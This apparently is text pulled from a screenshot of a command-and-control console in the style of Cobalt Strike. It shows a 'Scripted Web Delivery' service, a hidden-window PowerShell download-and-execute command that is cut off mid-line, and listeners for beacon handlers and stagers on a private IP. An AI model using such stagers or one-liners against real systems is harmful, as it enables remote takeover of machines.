 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
Event Log X Listeners X
URI Host Port Type Description
beacon.http-get 80 beacon beacon handler
/a 192.168.1.94 80 page Scripted Web Delivery (powershell)
stager 80 beacon beacon stager x86
stager64 80 beacon beacon stager x64
beacon.http-post 80 beacon beacon post handler
Copy URL Kill Help